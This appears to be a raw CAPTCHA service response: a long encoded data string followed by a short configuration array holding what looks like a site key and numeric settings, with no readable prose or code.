krHiTDt1HDoi4BwrpFw5EhBXlnIsKrP8KSD8KRcMK/[base64]/DoGLClMKqwqgqVcOPwpVKOQDCvQXDomd7D8K2w4kSAsOzQjwIK2BeBEvCvFZjYsOVMsO2wq5RFWgWwqsKwo3CpnJJCcORacKcUyzDoQFNYcODw7fCtMOiPsOzw7Zlw6zDjxoNJXkfP8O7FVTCm8OOw7QBKsONwpMyE0gYw5/Du8OPwqnDnMKZN8KBw650YsKsw7/[base64]/CnkRawrB0CyEpDMKbO3hvCUjCmTNgGEhZUk14WU0cIhfDtwQ9WsKvwrxLw5bCvsOXJMO9w6IRw4hBbmTCvsOZwp5kNRDCuHRHwpPDqsKnI8Oowo9oDsOUw4rDjcOOw47CgifCmsKgwptLbhHCn8KTNcK/WMK5WS8UIydAXj/CisKmw7jDuRfDq8Kwwpt2WcOhwrR/[base64]/w53ChmHDlHDDiCQbcR/[base64]/DoBHCimRgwpwkAmbCvULDu2QhEsORw6/DqsKOUDDDpEkjw6LDscOcw7B+O1/Cq8KzRMKUf8OOwr16QwjDqMK2fi7Du8KlHwlGQsOvw6vCoRTClcOTw7LCmiPCrAkBw5XChcKHQsKAwqLDtcKLw5/CgGjDliYuOcO5N2nCiULDlTRZB8KCcRwCw64XHh59HsOwwpXClcK7ZcK0w7vDsXQBwq9mwozDlAvDlcOmwqdtwpXDjxzDlwTDtB1odsOOF1jDiVDDkj/CgsOvw6c2wrzCp8OjHBjDhWBsw79cVcK9D2LCvzIqb3vDlMKmcw9QwqtKw5hgw60tw5Z1BMKGKcOBw5w/wpQgF8KBbcOdw7M3w7nDuUhxwqJLwrXDu8KEw6TDlD9ew4DCu8OBMsKbw7nCicO/w6ocZA4pHsO3XMO+DFJTwptEO8OqwrPDkjw0ARjCm8KNwoZAH8OmUl7Dl8KUNhZKw6kow5/DllvDlXVwAknCgsK4I8KUwrsBahFlHAA/[base64]/DlFoUwpkTwp/Di2fDvQxuVHfDu2gWwoHCmUHDgcOUKEXDjTobwr58PRrCh8Kow6EOw4PCrhMGPCkvwrEtacObIVfCl8OWwqFqUMKQR8Kgw50Tw6lPwoV+wrXCgMOHbGTCrhLCh8K9LcKiw5hMw6DCtMKAwqjDrxDCogTDjzY+LMOgw647wpoZwpNSeMOISsOnwpbDicO+Xx/Cp27DlcO6w4DCnkvCqcK2wqhAwrRTwocYwoFSXcOcQl/CrsOZeGl5cMK5w7UHUAA4w68Tw7HCslEHKMOKw7cDwoRCN8OPdsOYwrXDsMOnQ3vChnrCukHDlcO5cMKSwrQ1Kw7ChzLCmcOTwr/CiMKBw7nCsXXCtcKWwoPDkMOvwqvCtMO9QMKwWUorGhbCh8O9w6XDmDJOVBJ/BMOkDgV/wp/DnyDCnsO2w57DqMO7w5LDsR7CjSMOw7jCq0fDqhh+w5DCrcOZJMKpw5zCisOgw6tUw5Z6w7vDiRoow5FZwpRJUcK5w6HDjsOYacKYwqjCoS/CvsKtwrnCjsKQdFTCp8Kew5w0w5Qbw5Mvw7VAw47Dv2rDhMK3w7jDg8O+w6LDn8O1wrNawqDDijnDji4+wpbDtwHDnMOVGCNJTwfDknbCiFJVLFlDw4jCmMKuwq/DlsKiKMONIDcpw4Rbw6NKwrDDkcOfw4V1OcOxbBEdFsO/[base64]/wp9Cw6fCjBfDs2Fnw6DDlB0oM39uGkJ9UcKSwrVWwrkqUMOowoBxwplsT17Ch8O9w4Maw5RiCMOMw5/DvGQLwqXDmmXDmwVzKnYpw44jR8KvIMKLw58Pw58SLcKzw5DCnGDCjh/CgsObw6PCv8OMXgrDgyzCgj5Qw70Dw4ptFBEdwoLDjsKvBXdZUsOnw7RxFGcuwpwILyvCtgVOdMOFw5Q2w6BaesORfsKNXDsVw73Cggp9DRZ/fsOaw6dZU8OAw5HDvHErwqDCqsOXw7xWw4ZDwrvCj8K2wrnCkMObGk7DoMKWwpVowpZ1wot5woQMb8OOa8OGwog5w4oBMlzCvjzCusK9ecKjZRk8wp4uTMK5Vh/[base64]/DlVEvwoVFw5kMwrZdwprCpBfCsgjDrAxDw5Uxw7oGw6HDo8KIw7/DhsKjDVzDvMOwQy8ew69UwoF6wr9Ow7chLmgfw6HDrMOXw4XCscKlwoB/WkxwwpJ/dUjDusOawq3Co8OGwow3w58KIwhQFAtqeBh1w7pLwo3CucKaw5XCoCrCkMOrw4HDn30+w4t0w5ctw5vDtDzCnMKvw6jCo8Kzw4DDu0dmVcKkasOGw715KMOkwovDhcO1ZcOScMODw73CsEQAw7JOw5nDtcKCJMONNGPDhcO5wp1Pw7/DsMO4w5HDtlYUw7fCkMOcw5wqwqTCun9twpBGAMOJwr/DoMKaPz/[base64]/a8KBw4zDrsK0ZETCoMKhMcOVNcO8wqzDvzhzamp0wpDDncOTwq1Jw6/DtmzChQvDonEhwq3Ck0/Dsh7DgWUlw5AYD2pBwojDqh3CocOLw77CjjbCjMOoA8OxTcK+w4ZfWmUrwrpcwrAxFjDDnHfDlg7DnzHCvh7Cv8K1MsOAw7grwp7DskPDi8KywoBCwo/DosKMFXxXLcOcP8KGwoEAwq8NwoYZGVTDkTXDjMOXGijCp8O9b2kWw7opRsKNw6slw7JgdFY4w6zDgFTDlWHDpcORFMOBXn3CgWs/Q8K+w6nCi8OdworDlmhKYFjCukzCqMO4wozDrHrCoRXCtsKufiPDoFDDm37Dhx7Djx3DqcKOw6tFY8KnUi7Ctm1fXw7DmsKlwpImwrYBPsOUwpNiw4TCu8Onw4wswq/ClMKMw7XCrzjDnQkcwrnDrnDCu1o6Y2JBSGo9wr9qbMOQwp9Nwr9iw4HDi1PDsCt3HSVCw5HCj8OxOTh7woLCpMKuwp/[base64]/woxRwopdIcKkK8KeC8Ouc8Kdw6Q2EcODCsOUwr/DlHbCk8OKFlHCocO0w6lWwqdiG2NLVTXDpFtLwo3Ci8OnV3ghwqbCsC3DiCIzbsKha11pRBoHKcKIRlV4FMOKMcOQWmzCnMOIYVfCi8K6wowDJlDCk8KIw6vDhlPCsXLDo2lRw7nCgMKXLcOCecKOVGvDkcO7PMOiwpjCminChzBlwrLCqsKZwp/[base64]/Cl8KwcMKjJsOjasKWJ8KaEn5fwoEWBn41JG3Cn0Ymwo/[base64]/DhlEcwrYcSktFdh3CiSsdPsKiOsOhw416S8OWw7jCkMOfw5oyPRTCv8K3w5rDj8OoRsKmBCxvMG99wrUHw6U2w6Z/wrLCqhHCicK5w4gBwoZSOMOVDyPCsRpTwq7DncO3wp3Ck3HCglsCacKSfsKdAcOANMOCMlfCuSE7FQ1oZUrDmDViwqzCn8K3c8O9w6QeV8OBKcK/LsKOUEtnTjpPBzDDoGA9wptHw7zChHlLdcOpw7XDq8OQX8KUw7VJI2USKMOZwr3CsTjDnTbCocOGaRBPwok1wrZXasKUWiDCi8KUw5LChjbDvWpqw5PDuGvDoAjCuEJgwp/DscOswqclw7spX8KVOkrCnsKZOMONw4/[base64]/Cq2JJIsOpwrLCiMKMw4HDvAMFw5RSOcOxw4A5WDrDpANARGRvw4ZRwrlfO8KJByFYMMK8WXbCknMjNcKFw59uwrzDrMOwdMKOwrPDvMKww65mPgvCh8OBwp7Cjm/[base64]/[base64]/CjnvDvUzDpRIiwptJw4xpwpRNL8KkwpTDjcOVDcK5w7jCpirDjMOyaMOKwpDCu8OAw6/[base64]/ClsK3wprDgEbCm8K5PQxZZF/DpcK+wpsMBgIWwovDpmctQMOqw49ARcKmaErCuS3Co3/DhWk0Cj7Dh8OGwqNPM8OQORzCmMOtOF1QwrjDuMKnwrXDhlnCmEd8w611fcKXMcKRfRcSwpDCiAjDhsOZdE/DqGtLwrDDgsK/wqgqdMOne3bCu8KoYUzCsHZkdcOLCsKkw53DtsKzYsKkMMOzAVAtwrvCiMK6wq7DsMKKKTjCvcOIwo02esKOw5rDlcOxw7h4F1bCrsKQLlMkaRPCgcOYw4DCuMOvSxcxK8O4NcOhw4AJwoMkI2bDscOmw6Y7wpzCqjrDh2/Dr8OSRMKaZ0A0LsODw51ZwojDjW3CiMORcMKAaT3DgsO/[base64]/wqZFYR43w7PCgsOpMw/CmsOww5/Dgk3DpsKjW145wqxUw6lBdMKOwo5FSUPCrSJ9w7svZcOlZ1rDojnCthnCg0NYKMOsLsK1XcOACMO6acO1w6MMKXVZJx7Cg8OzahrDrcKCwp3DkDXCn8Oow4N1Rh/Djn/CpBVcwpInK8KCSMKuw6A1emQkZsOvwpJ/JMK1VR3DuCfDvB0hDy4be8K0wr5mYsKywr8UwrJrw7vCoAl5wpwORx3DjcOpLsOQBwjDghxOIGLCqWjCisOISsOMFxoQUU3Dl8OOwqHDjz/CsxYxwozCvQDCjsK9w5bDqcKcOMOXw4bDpMKCYQpwHcKqw4fDn21zw6nDhG3DjcK4JnzDtEpRdWwzw5nCnwnCjsKfwrDDi2ZvwqMMw7lXw7gWXEDDvgnDrsK1w43Dq8OyYsO7TjtgJArCmcKYWzjCvE1WwojDs1JAw6lqRAE7dhN+wobCocKUfAM+wpnCqH1dw444wp/CjsKCSi/DkMK4woLCjGDDsRxbw43CisODC8KHwrTClMOUw5VEwpNeMcOiPcKAPMO7w5vCn8KywqDDmEbCvzbDj8O2T8Kfw6vCpsKedcO9wqw/Hh3CmA3DoXRXwrfCmjxAwpXDpsOnAsOQX8OnJzrCnFTCksK+HMO3wo4sw5LCtcKfw5XCtjsZR8OXVVnDnEfCgVbDmVnDuFJ6wrInK8Ouwo/Di8K2w7lQRHjDpHZGGgXClsO8OcOBXRtjwogBQcK/KMOUwrLCrcKqAxXDiMO8wqvDtXY6wprDv8OACsOZbcOCHGLCrcOza8OVKywewqEyw63CjcOnAcOuNsKHwq/CpivCo38sw77DujbDkz9owrrCvhcCw5JIXEU/w58Hw4N5CEXDvT3Cq8Knw6DClG3CrsKCF8OrA2pNJMKIG8OWw6DCtk/[base64]/CvMKQw5cod2vCji3Dhy/DtA/Ch393w5zDuT4GZjlFFcK3EydCQADCt8ORZHRZHcOkFsOKw7hfw45MC8K1ZDVpwqLCr8O0bDLDscKWcsK2wqgLw6BvJXMEwrvCtETCoRMuw5dmw6JmcsKswpJsbHTChsOCXg8rw7bDrsOYw4rCkcOIw7fDh03Dp0/CtlHDrzfDhMK8YDPCql84W8KCw5IrwqvCpBrDicKrIWDDqhzDlMOqHsKoZ8KGwoPCj0J+w6Q9w40nJ8KywrJ3wpXDpC/DpMKPCXDCmDY0fcOqKifDiigYRVtLRcOuw6zDu8K+woB4ElbCjcO0ez5Iw6ovE0XDoV3Ci8KSc8KCQ8OyHsKZw7bCijnDilLCvsKFw6JHw5IkC8K8wr3Csw7DglXCpgjDjmfDsQDCrW/DmyUQfFjDnigYNhNdKsKcPTXChsO1wr3DscOBw4N0w4Rvw6nDk3bDm3p1cMKhADkKcynCjsO1Jh3DgsOzw67DgGsIfELCqsKQw6BKV8K1w4M3wrU3DMOURS4iGMOjw71EUV5dw64qccKyw7YawpF4UMKvZE7CisOiw489wpDCicOKLsOvwo92c8OTen/DnVbCsWrCvV9Lw6wNZxlzF0LDkwYOJcKowplJw5jCt8OywpvCgFo5HMOPWsOPVXpYA8OUwp0uwrDClG9Lwqwjw5B2wpjCt0BOI0orP8KBwrjCqD/DoMKjw4vCoCDCq2fDpHQSwqnDhgdbwrjDhgMaMsODP0pzMMKlS8OTNH3Dk8OKGMOUwqXCicKHOygQwrMJaUpow5p/w4zCscOgw6XDihbCvcK8w4FGbcO/EE3DncORLSRBwqPDgFPCgsK2CcK7dmN0JwnDsMOtw4DDuUjDpBTDtcOFwqYpL8Oswr/CvCHCuAEtw7VvJsK3w7/[base64]/[base64]/[base64]/EcKxwpbDs8OrwqjCnMOVLHYjeVoaFcKMwo12w6lRwoXDocOVw4XCiUx1w5I3w4bDicOEwpTCgcKfOE0awogUDQU/wrDDkD1rwocKw5zDtMKbwoVjZ103bsOGw491wosVRwNkecOdw5AmYE9hQBbChTHDpS0tw6vCrhvDj8OuIWFKYsKFwpnDgz3CkQAqTTTDkMOtw4Isw6wJPcKGwovCi8KiwoLDrcKbwoHCp8O4fcOvwpXCiHvCqcKCwp0WcsKKLUxTwqrCkcKuw47Cog/CnWVcw4jDkmk3w4BYw5zCvcOoGiXCvsO/woFPw53CnjYiWQ3DiXTDt8K3wqjClsO/G8Opw6JMRsKfw7TCh8OBbC3DpGvCr1Rkwp3DsTbCmsKYWQdFBBzCvMO6TcOhXhbCunPCoMOzwrVWwqPDthTDkFBfw5fDv1/Cnj7DpcONcMKLw5PDrFU4e03DqmxCMMOrRMOlEXcEGEHDnkgCKnbCtjc8w5B1wpDCj8OeZ8OpwoLCq8ODwpbDuFppNsKOaGfCrCYXw5bCh8K0XiIedcOZwrggw40mIQfDu8KeecKISEbCnWLDv8K+w5hRF1onUQ9dw5pfw7pAwpzDgsKOw67ClB/CuQZSSsOew6oPACPCkcOCwqBNLA5lwrAJcsKmU1bCtQYqw4TDtxTCpDQQUlQgNRfDqw8pwrPDtsOUIRVnP8KfwrxWdcKGw6/DnUoeSUoYcMKQasKKwpnCnsOrwoIhwqjDigTCv8OIwo14w68tw7QhXTPCqGoLw5TCu3DDi8KQdcKCwq4Rwq7CiMKxTcO7ZMKTwqFjdUvCoAVWJMKvYMOvE8KiwpAkdHXDmcOMa8Ksw4XDm8ObwosRFAJww6HCssKuOMOxwqcES3zDgiTCrcOaZcOwKn0ow7/DusKOw481QMODwr50NMONw69UKMKAw61DWcObSzI1wptow67Cs8Kowr7CtMKaV8KIwofCpl11w5zCjTDCk8OMYcKWK8OgwoIrJcK9B8Kow6wgVcOow4fDt8KqGF8hw7QgUcOGwpZMwol5wrLDiC/Cn2vCvsKewrHCncKPwq3Cij3Ct8KUw7nCqsOwN8OGXk4gKE5RGHPDpn4Xw4PCj3zCisOJW0snd8KLFCzDnBfDk0nDocObOsKtbgXDoMKfdifDhMOzCcOId23CqlzCoCDDtw4iUMOpwrJwwqLCicKmwpnDk37Cg3dFMyhSMEx6X8KuHwRfwpHDl8KSSQsIG8OeAAtqwo/DosOgwpVqw7bDoFDCpn3ClsOUF3/DrQksFjUOemgswoQqw5nCoHrCrMO4wrHCvXFWwovCiHokw5DCuionBiLCuHPDvsKgw6IRw4DCvsK7w7rDoMKRw7VAQSQOfcKkE0Efw7HCt8OJLMODBMOXAcK7w7bDuhcgJcK9fMO3wqhEw73DnS/DmSnDtMK6wpnCg21QZ8KOH1suOAPCi8Oowr4Gw4vDicK2IFfCsxYcOsONw79tw6I9woZEwpTDmcKybU/CoMKEwqfCt0HCpsK2ScKswpg/w6XDqlfCmsKRDMK9aFBNT8K/w5TDvQpzHMKzOsOvw7pKfcO1eR4/bsKrfcOYw4/DnxtjMlkIw47Dh8K8dmrCrMKEwqDDlRvConHDtgvCq2AUwqzCncKvw7TDiAEVDGVxwpN1ZcKDw6RSwrPDuijDow3DultUWiLDp8KKw4TDo8OcUy7Dg17CuHXDoQvCtsKyRsKHW8OYwqB3JsKmw6Z/[base64]/DucK3wpVQw5rDuBU2JEvCgg42GlQSGmEcw5YbLMOiwrFKDhnCgj3DjcOcwrV1wp5oNMKrOU3DoSssa8K6XDIFw4zCscOeNMKnAmoHw602USvDlsOsYQPDuW5NwrTChMKkw5kmw5HDrMKYScKpZlvCum3ClsOkwqjCqmwyw5/DjsOTwrTCkS02wqMJwqQVWMOjJMK+wo7Co2FXw6VuwrzCsA12wo3DucORBCXDg8ONfMOjIylJA0nDiXZiw6PCpMK/UsOHwr7CoMOqJDpfw5NjwrU7cMObHcOzQwoZeMOsflNtw5QFHcK5wp/DiA8+bsKiXMKQNsKcw7o/wpYYwobCm8Kuw7rCgHYUH27DrMK/[base64]/w7VsayHCt0FEwrZeLcK0wphCKsKmAAHCpzl2wokvwrfDg0RPwqhoCsO/[base64]/DnU5Qw7PDplHCnV5Rw7M7ccKTHAPDnMOmwoTDj8OZTcK7esKoTU0Qw6BJwrQpMsKSw6bDi1TCvy1/McONAsKtwrfDq8KmwqLCisK/wpbCrMKmKcOMOC52GsO6HEHDscOkw49UeQAaInXDpMKGwprDrT9Ywqtaw44/PQHCi8OUwo/CnsOOwroYBcK7wqfDmSXDqcKoRDtSwofCu2QtHsObw5A/w4dmScKlbSRgY0p5w4B4woTCuDUuw5HCl8OCDWDDg8Kow4jDvsOcw57CsMK0wpd0wq9Rw7/CuldewrPDtW8cw6PCicKjwoV6w6HCrSAmw7DCv2fCnMKUwqIgw6QhCMOTLSM9wpzDqDXCimbDrhvDlVHCusKnDENbwqUmw7zCnjPCuMOdw7kqwqpBDsOgwq/DksK0w63CjyA3wqPDiMOjDg09w5PDrQROOlR3wobCkEo3E2nCiHvCnkbCq8OZwoTDjELDrnvDrsK6JWpRwrvDiMKawoTDh8KVJMKnwrUrZHfDnyMawpXDtU0ECMKQQcKVTRvCpcOTDcORdMKDwq5sw5fCtV/Cg8KBdcKkZcODwoA/LMKiw4xOwoHChcOqXWo6X8Kjw5ZFcMK9a37DgcOcwq1NT8Oyw6vCpBzChik7wqUqwqVlW8K/b8OOEVfDg1JAKMKgwovDu8Obw6jDosKmw5jDhQ3CgnjCgMKewpfCoMKYw5fCvSrDncKXP8KPc1zDucOowrXDrsOtw6/[base64]/BsKYFcO0L8OTw4DDokXCg8OVw7/Cmg7Djh1wTGLChgscw5tQw4gAw57ClijDgE7Co8KtNsK3wqFwwq7CrcKLw7fDuDl3csK+F8KZw5zCgMKgKS9gB0vCr3FTwpjDhFQPw6XCtxTDo3UVw4BsKUbCi8OJwoYEw77DtBg4McOYC8ONQMOlUy0KTMKbL8OEwpd2RF7Ckn/Cu8K+bUtrAV5WwrAVAMKOw5g7wp3ClkcawrHDnGnDlMKPw4PDvQTCjwrDlUYiwpzDsT1xXcO6LAHCgx7DgMOZw7o/LGhww5sJeMKSSMOIX0EUNBzDgSfCh8KFWMOHLsOPXF7CiMKxPsOObUXCjADCncKQd8OjwrrDrQkEYzMKwrHDi8KMw4nDrsOuw7jCkcKrYCFtw6fDqmPCk8OswrU2QEXCrcOSbHJOwp7Dh8KUw5wPw77CqD0Lw5JSwqlkNWDDihkbw5/[base64]/w6/CnMO2wprCj8OcaANTBzUbBX4hwrnDtnwcfsONwpYywoZ8McKsEMK5IcKOw7/DtMKBOsO0woHCpMKfw6ERw5I2w5QpC8KDPDhhwprDocOPw6jCscOVwp7Cu13CiH/DksOlw6FFwp7CmcKkE8KUwqB9DsOWw77ClEAgHMKdw7kfw7Uyw4TDpcKPwr89HsKtasOlwqPDjzjDiW/DkWcjXn4nRHnCvMKWQ8O8HWETLGzDgXB5KChCw7sbWQrDoHEUfQ7DrA4owr18wqMjZsOubcKJwr7DicORGsKmw48lSSMdTMOMwonCr8OHw7tbw5UZwo/DqMKxTsK5wpICdcKOwpotw4vDtMO0w6NKLMKaC8ONJMO+w74Dwqlgw7tnwrfCkhU6wrTCksKDwqoGIcKsPXzCocKOYHzClVrDicK+wrzDvAYHw5DCs8OjHMO+ZsOSwq8WZX4iw6/Dh8O0wodKNUjDlsOTwrbCmGgRw6XDqcOlUH/Ds8OCET/Ct8OPLT/Cs1QFwoHCsjzDnE5Yw7x9Q8KrMFonwpvChcK/wpPDncK8w5DDhj1mMMKEw5XCl8KdCEtlw6vDlWBVwpvDoXtLwp3DssOUCSbDrUvCiMOHflksw47ClcOPwqU0w4jCg8KJwpdWw7/DjcKqDWxKXDRRKsO4w6bDqWEqwqckNW/DgcKtT8O8FsOxfwZqwpnDkwVzwoHCiT/Dj8K4w7Y7SMK7wqxfS8KYd8K2w4kMwp3Dl8KxY0rCkMKZw5vDhsKAwprClMKsZBBFw5UjUEnDkMK3wpzCpsOxw4DCi8O3wo3DhxvDh0dpwp/DusKgFT1ZdQXDhD90w4fDg8Knwq3Dj1vClcKew59pw7bCqMKjwoBIdsKYwo3CpjzDljnDiEAkQTXCrWEfezE4wpNAX8OOdgQpfzPDlsOtw51dw6NDw4rDgTbDi3rDjsKgwqHDt8KVwqkxAsOQb8OvDW5gCcKQw4vCnhVoH23DvcKFU1/ChsKBwoEWw4PDrDfCkXPCmnLCmErDn8O+FsK9T8OlDsO/[base64]/X8KgHwBTBFfDsyoxchPDtMOAwq3Ct2vCq3TDtMO/w6fCiTbDmkHCgsOJTcOpJ8KiwoLDtMOvFcKvP8O9w5TCnC3Dn2bCn189w6fCk8O2HCtXwrbDqDB1w6M0w4VfwqQ2LUE2wo8ow4h0XwpEdg3DqHDDnsKIWABxwqspaSXCn0gZdMKrH8Oow57CgnfDoMOvwrfDmsO4IcOVRBvCtBFNw4vDhmfDncOSw64HwqvDhMOgJV/DsEktwozDtX19JQrCscOswodcwp7DnBJYf8KRw4pnw6jDkMOmw5nDnUckw7HCq8KWwoZ9wpZ2IsOCwqzCssKkJcKOJMKcwpHDusKYw45Zw4XCoMK2w5BtY8OvTMOXEMOtw7TCrFHCmcOVCiLDr1/CrwwowoPCisO1AsO5wpANwrA6JQYJwpEAVsKTw44OGWopwoJwwpjDjFrCssKeF2waw6jCpy9xecOuwr3Dl8O3wrrCuiPDhsK0ag1vwrTDuH97EcOUwopswovClcOKw49aw5BXwpfCp2pnTDnDisO3Jg8Xw7jDv8K1fBJcwpPDr1vCjicRbibCv2gkGD7CpC/CrChUAE/DicOmw5bDgCrDu2MsJsOQw6UWM8ODwocIw5XCgcOQGg9Bwr7CjEDChg3DjWrCkB4lQcOLFcOywrUiw6PDoxN2w7bCscKOw4XCgzjCoQlIYCXChMO0w5IAPwdsE8Kaw4DDigbDlj5xawnDlMKkw4/[base64]/Dt8KLOcOGwpIQesK0DsOnSsKSGWQ1wqsbc8OfCCrDrzDDm3HCpcOWeDXCoGfCtsOIwq/Du0LCn8OBw6sRc1I4wrBrw6cHwo3Ch8KxV8KmNMKxeQ7CrcKSdsKFVBtKwqPDhsKRwp3DuMKxwoTDjcKIw5dKwoTDtsODSsK9acOVwolqw7AEwqR4V1vDs8OLbcOMwooVw6NqwpAzNDJJw5NFwrJxL8OLGHlBwq/Dk8Ofw7nDuMO/QzzDvQ3DiC3Dn2XCkcKgFMO8PSLDu8OEJcKBw5BaMBPDn0DDiAHCsgA/wpDCsys5wp/CsMKaw7QHw7lrDAHCtMKPwrYOAWg8SMO7wq7CicK/e8OQR8K2w4MccsKJw6XDjsKENAJPw5LCpgBNUxEjw7zCg8OxT8OmLCvCmmZhwoJRGkLCpcO4w4kXWDpPKMK3woxXWsKqLsKgwr1Xw4N/Ph/DnXZQwq/DtsKxH0V8w50pw7cYcsKTw4XCjGnDg8OIccOkwqfCrkRvDD7CkMOuwpLChTLDnWkDwopTAW7DncOKwoAEHMOoBsK6XUBNw4nChVJMw7oDZ2/Do8KfXUZlwqYJw5XCucOcw5Mqwr7CtsO3acKNw4VMTQ13MRlNc8KZF8Onwp4CwrcIw6seSMOsPxhkBGYewoTDuGvDgcOGA1IASE9Iw4TChmIcbARHcT/CjF7DlQgwRgMVwqfDolDCuTZyJnkwCgMqQcKLwogTO1HDq8K3wqAnwpw4VcOPG8KdGx1LGsOCwql0wqh6w4TCi8OCRsOvNnLDnsO2L8KawqTCrSVfwobDv1TCrw/ClMOGw57Dg8OXwqsow6k7Kw4awo8lWTNpwqDDp8OPMsKTw43CsMKQw5otKcK4D2lZw6EzOsKSw6slwpVxfcK+w6Ndw7Mvwr/Cl8O/KBLDmjfCu8OUw53CknREC8Ocw7HDqjcVFX7DtGULw6UFCsOrwrtPUG/[base64]/wrjCh8OFwpvCgU8/[base64]/CtsOgwrrDpHVEw57CrnbDmsKaF3jCuMO6JMKlw5AZBV3CuHgOHWzDssKKbsOMwoE+woh3IzNJw4rCvMKGWcKMwoVdwpLCrcK7U8OQcyIpwqopb8KHw7LCnBDCs8OqQsOzVFzDm0F1bsOkwowDwrnDt8OXNxBgI2NZwpxXwq8gO8Kiw4UBwqXCll1/wqXDiEx+wo/[base64]/eT/DrjnDrcK9wp/DlTACwqorwoAJwrYqZMOaWcOXQBPDqsKPwrBoFQ8BfcOhKWN8b8K/w5taV8O4NsOCaMK5cRjDuEtaCsK/wq1vwpLDksKQwovDlcKWYDkNw7dZYsO2w6TDmMOMJMKYX8Kgw4RJw79awqvDnlPCj8K2M1BFVFfDqTjCmXIHNGdXfCTDlQzCvg/[base64]/[base64]/Dnxxlw4zCh8O+PyJLeAYud8OZKj7ClBRvchBUKWfDmCPCpMK0B0kowp1sAMOEfsKaZcOWw5FkwrPDngJCFBnDpxN5X2YVw7gERRPCvsOTdFvCqGVnwpkRHnMtw6vDqMKRw6LCrMOKwopIw4nCqwdfwr3DvMO+wqnCusObXyl3EcOuSw/CqcKQf8ODLy/ClgIbw43CmMKJw6HDp8KOwoMLTcONJhLCucO4w4d1w7jDvAzDtMOEWMO6IMOBbcKpUV4Ow6NmH8OhA0fDlsOmXC/[base64]/w75Qwo5NIMKjUsOPwqk+wpwPSgzDliRxw5HDjh42w6QKHhrCmcK1w6XCtEfCphZATMOGew/CisOAwrPCrsOZwp/CjXMZG8KSwq40bCnCtcOOw4kXH0spw6zCm8OdMcOdwp0Hcx7Cq8OnwpQaw5ZKaMKowoTDpsOCwp3DhcOiflHDklR4OGrDq0p+SRlZV8KVw7Q5ScKgUsKjZ8O+w4VCZ8Kwwqc8GMKUaMKfU3MOw6vCl8KMQMO7cD8/ZsOEYsOqwo7CnwMBVCJiw41SwqfCgMK8w68NVcOYBsO3wrcsw4PCvsO8w4R2YsOtI8OKJyLDv8Kyw5AFwq11cEdVWMKTwphmw6R6wpEhZ8KPwqw5wqt4MsO2KcO2w6EEwp7CmXTCi8Kww5TDqcOtGgs/cMOWQRzCm8KPwo1owpLCm8O1BcKTwrrClsOTwo8rasKQw44EaS7Di3MoQsKgw6/DicO3w5MRf0LDoGHDucO+QEzDpR9uY8OPPXfDosORUcODQMOIwqZdYMOgw5/CpMOywoDDojVicAjDswMuw7Ftw7gEQMKjw6LClMKpw7s4w5nCtTpcw5fCjcK+wr/DlW8Qw5YBwr1XX8KLwpDCuAbCq3fCgMOMBMKZwp/DtsKfEsKmwqbCrMO6woBgw6BPThHDh8KCEhVBwo/[base64]/McKNwq3DuiF0fHUbwqXCscOdGMO5wrcCP8ORVCvChMKUw4PClxLCkcK0w5XCrcOjC8OTeSZnPMK8EyxSwoF0w6XCoA1xw58Tw7Q8QSXCrcKlw79lTMKVwrnClhp8acOUw7/[base64]/PcOcJ8K+w6/CpcKgcTRJw5I/wrMZwrXCg3zCpMKpKMK9w43DnywgwoVDwpswwqNUwpzCuWzDvVTDom57w7jDvsO4w5jDtw3Cs8O/wqTCvHHCmBLCpxTDl8OjWgzDqhvDuMOywr/Cq8K5PMKJXcKgAsOzBMOrwo7CpcOUwpHCiG4wNCADEUZ0WMK9WMOtw67DpcOUwq5hwqXCrnQvHcONQHdJeMOdcmwVw5ojwrB8EMK8K8KoDMKFXMKYAsKww55RY0fDvcOow5QBSsKDwrZGw4/[base64]/[base64]/CpCQVwpTCgcOVbsKAOnLCgcKIwossw6rDhXFNw6xzJCXDpHXCoGg/wqRbwo8jw417VyHCkcOhw6FkViNiXXZAakFxN8OFIDEuw54Pw4XCgcOcwopRGWxAw6gaIiNzworDpcOxeG/[base64]/Dk8KfwpHCoMK0Cj9Aw5jDrsKlDHLCrMO9wqbDmsOmw7TCscOVw40Iw6bChMKNYsK0QMOdFAXDqlLCk8K+di/Cl8KWwrzDrcOrS1YdNEpew7RIwrJ9w6pSwrZ3MFTCl37DnmDCmGtwCMOTSSgjwokGwp3DlhLClMOKwrIiasKWVQTDsyHChMK+ew3CjSXClyI2W8O8U3o6ZFrDkMKfw6MMwqN1ecOZw5zClEXDocOBwpYFwpjDr1rDpDFgXCjCggwSDcKgaMKaesOEL8OiP8O3F3/DgMKgYsO9w6HDnMOhFsKlw4YxI3PCkSzDlATCtcKZw6x1NBLCrBnCuH18wrxVw697w4NddC9ywoQqOcO7wpNBwqZYTkTCm8OGw4LCn8KhwpQdfyfDkxwrKMOLR8O5w7cSwrXCrsOCBMOfw5PDmEHDvg3Cum3CukzDjcKfCmXDmBNnIyfCtcOnwr/DncKawqDCh8OEwqHDnwNBUCNSwpPDgBZqei4UP1cdBMOSw6jCoQYMwqnDowBxwpZ7V8KQWsOXwqfCu8O1clnDosO5JQ0UwpvDscOkWXoqw4B/LcOVwp3DqcOKwro1w4x9wp/CmMKLA8OxC38UHcOKwqdNwozCqsKlCMOvwprDtGDDgsOoTcKubcKyw6t9w7XDpS1nw4zClMKRw5zCiHDDtcOhYMOtXWROYGgwJx1lw4NLfsKDO8OVw4/CpsOZwrPDqyvCsMKJDHLCqE/[base64]/DjcKEY8KMWSTDrMK6HcK0GD5vaMK8IcO6w5rDi8KXdsKMwrDCkMKcX8OYwrhgw4/[base64]/RU5Jw5Nxw6HDqcOmCsKfQMO/OxXDnsK1OznCp8K2KEkeHMOmw77CuzjDq0FgJcKTQk3CkMKsWgUUJsO7wpjDssKcGwtkwpjDuRPDmsOLw4TCkcKgw7I8wqnCpEY3w7VWw5h1w4I4bAnCr8KBwr9uwrx4ORsMw6lFKMOJw7rDowxZIcO9DcKRMMOnw7rDl8OyJ8KBLcKxw6rCuiLDr1TCmjHCq8Kawo/CgsKTB3bCqHZxdcObwovCgHhVZDckZWVTasO0wpFzcB8DD2tiw4Mrw78MwrNXJ8Ksw7gQHcOGwpYAwrDDgMO4AXwPPy/ChydDw7LCqcKJLERWwqpqDsOzw4rCpVPDjh0yw5cjOcOVIcOZAQLDrT/DlMOPwp7DocKeZAMCcHVSw6o3w6Idwr/CsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcUkokUAAAAANkfLFv3lapRfw52bFSfJWBYxtKq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQo